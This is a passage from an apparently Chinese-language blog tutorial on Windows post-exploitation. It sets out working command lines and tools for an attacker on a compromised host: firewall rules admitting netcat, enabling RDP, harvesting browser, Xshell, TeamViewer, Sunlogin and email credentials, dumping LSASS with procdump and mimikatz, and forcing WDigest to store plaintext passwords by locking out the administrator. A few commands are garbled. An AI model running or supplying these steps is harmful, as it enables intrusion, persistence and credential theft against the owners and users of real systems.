windows server 2003 及之前的版本,允许指定程序连接netsh firewall add allowedprogram c://nc.exe "allow nc" enablewindows server 2003 之后的版本,允许指定程序连接netsh advfirewall firewall add rule name="pass nc" dir=in action=allow program=c:\nc.exe允许指定程序出站netsh advfirewall firewall add rule name="allow nc" dir=out action=allow program=c:\nc.exe允许3389端口放行netsh advfirewall firewall add rule name="remote desktop" dir=in action=allow protocol=tcp localport=3389
(14)查看代理配置情况:
reg query "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings"
(15)查询并开启远程桌面连接服务:
查询远程桌面服务是否开启REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server"/v fDenyTSConnections # 查看RDP服务是否开启: 1关闭, 0开启

修改注册表启动 rdpREG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
0x04:获取主机的一些重要数据信息:

(1)最近打开文件:
dir C:\Users\[User]\AppData\Roaming\Microsoft\Windows\Recent
(2)回收站:
cd C:/ #先切换到磁盘根目录。cd $RECYCLE.BIN

如上图所示会看到一堆s开头的数,那就是sid,每个系统用户都有一个,要获取属于你自己的回收站,需要知道你的用户sid。执行
wmic useraccount list brief

之后进入自己的sid文件夹,通过dir命令就可以查看到回收站的内容了。
(3)浏览器凭证窃取
利器-LaZagne
下载链接https://github.com/AlessandroZ/LaZagne可以获取如下密码:chatsmailsallgitsvnwindowswifimavensysadminbrowsersgamesmultimediamemorydatabasesphp

使用nirsoft获取浏览器密码
https://www.nirsoft.net/password_recovery_tools.html
经测试,可以获取IE、Chrome、Firefox等浏览器密码
(4)获取本地登陆过的QQ账号
cmd : dir \\.\pipe\\ | findstr "QQ_" | findstr "_pipe"powershell : [System.Text.RegularExpressions.Regex]::Matches([System.IO.Directory]::GetFiles("\\.\\pipe\\"),"QQ_(\d*)_pipe").Groups;

(5)获取Xshell/xftp密码
https://github.com/HyperSine/how-does-Xmanager-encrypt-password
加密方式:
这一块主要是不同的版本不同的加密方法,大家可自行研究相关的加密方式,这里不过多讲解:
https://github.com/HyperSine/how-does-Xmanager-encrypt-password/blob/master/doc/how-does-Xmanager-encrypt-password.md
xshell路径
xshell 5%userprofile%\Documents\NetSarang\Xshell\Sessionsxshell 6%userprofile%\Documents\NetSarang Computer\6\Xshell\Sessionsxshell 7%userprofile%\Documents\NetSarang Computer\7\Xshell\Sessions
xftp路径
xftp5%userprofile%\Documents\NetSarang\Xshell\SessionsXFtp6%userprofile%\Documents\NetSarang Computer\6\Xftp\SessionsXFtp7%userprofile%\Documents\NetSarang Computer\7\Xftp\Sessions
破解
我们来看一下xshell7其存储格式,其保存为.xsh格式
直接使用sublime打开,可以看到其密码字段为password
这里面就是我们要破解的密码,直接上工具,使用下面语法:
python XShellCryptoHelper.py -d -ver 7.0 passsword
可以直接获取到相关的密码:
xftp密码一样的获取方式。

(6)获取teamviewer密码
下载
https://github.com/uknowsec/SharpDecryptPwd
可以看到可以获取teamviewer、winscp等运维软件的密码
(7)获取SVN密码
工具
http://www.leapbeyond.com/ric/TSvnPD/TSvnPwd_source.ziphttps://github.com/AlessandroZ/LaZagne
使用
由于本机没有svn,所以获取不到密码。但是获取就是这种方式。

(8)获取邮箱密码
工具
https://www.nirsoft.net/https://github.com/AlessandroZ/LaZagne
使用
(9)获取向日葵的重要信息
运行向日葵的免安装版后会在C:\Program Files\Oray\SunLogin\SunloginClient默认路径下生成config.ini配置文件,也可以通过以下命令获取其他安装路径,这个文件存储着我们需要的fastcode:本机识别码,encry_pwd:本机验证码,密文无法直接解密。
findstr /si /n encry_pwd= c:\config.inifindstr /si /n fastcode= c:\config.inifindstr /si /n fastcodehistroy= c:\config.ini
在最新版中,配置文件本机识别码并没有存储,以上适用于老版本。但是从配置文件中,我们可以获取到手机号等相关的信息。

(10)获取到百度网盘的用户名
如果电脑上存在百度网盘,使用3389登陆,查看是否保存了账号和密码。
C:\Users\administrator\AppData\Roaming\baidu\BaiduNetdisk\users
(11)Windows本地hashdump方法:
1、procdump
有个吭wow~ ⊙o⊙,今天才跳进去,最新的procdump,也就是10.1的版本,不能利用它来进行转存lsass.dmp 。
操作 Windows10/2012 以下的版本:
上传 procdump 执行命令转存出 lsass.dmp 文件(需要管理员权限)
procdump64.exe -accepteula -ma lsass.exe lsass.dmp


拿到 mimikatz 文件夹执行命令读明文:】
注意:需要放在相同类型的机器上,读取转存的密码

sekurlsa::minidump lsass.dmpsekurlsa::logonPasswords full
或者手工转存 lsass.dmp 文件,打开任务管理器,选中进程,并且在其中找到 lsass.exe 这一项。
点击之后,电脑会将该文件转储到文件夹里面,我们需要记住这个路径,并且将这个文件复制到 mimikatz 的文件夹里面。
Windows10/2012R2 版本:
默认 Windows10 或者 2012R2 以上的,禁止在内存缓存中保存明文密码。
四步骤:
1、修改注册表
2、锁屏或者退出账号
3、等待目标系统管理员重新登录
4、读取密码
修改注册表来让 Wdigest Auth 保存明文口令:
复原把 1 改为 0
reg add HKLM\SYSTEM\CurrentControlSet\Control\Security\Provider\sWDigest /v UseLogonCredential /t REG_DWORD /d 1 /f
锁屏或者退出账号
方法一:
rundll32 user32.dll,LockWorkStation
方法二:生成脚本名称为 lock-screen.ps1
Function Lock-WorkStation {$signature = @"[DllImport("user32.dll", SetLastError = true)]public static extern bool LockWorkStation();"@$LockWorkStation = Add-Type -memberDefinition $signature -name "Win32LockWorkStation" -namespace Win32Functions -passthru$LockWorkStation::LockWorkStation() | Out-Null}Lock-WorkStation
执行cmd命令
powershell -file lock-screen.ps1

2、sam数据库
reg save hklm\sam .\sam.hive® save hklm\system .\system.hivelsadump::sam /system:sys.hive /sam:sam.hive


若有收获,就点个赞吧
0 人点赞
